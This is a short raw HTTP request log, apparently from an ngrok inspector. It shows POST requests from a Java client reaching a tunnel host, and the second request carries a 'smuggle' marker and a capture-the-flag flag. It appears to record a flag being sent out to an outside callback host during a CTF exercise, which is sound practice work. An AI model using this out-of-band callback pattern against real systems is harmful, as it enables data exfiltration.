 POST /palle
Summary Headers Raw Binary Replay
POST /palle HTTP/1.1
Host: eb72-101-56-219-13.ngrok-free.app
User-Agent: Java/17.0.10
Content-Length: 182
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: palle/palle
X-Forwarded-For: 101.56.219.13
X-Forwarded-Host: eb72-101-56-219-13.ngrok-free.app
X-Forwarded-Proto: https
Accept-Encoding: gzip
{"data": "palle"}
POST /palle HTTP/1.1
Host: eb72-101-56-219-13.ngrok-free.app
Content-Type: application/json
Content-Length: 44
{"data": "smuggle", "flag": "FLAG{palle}"}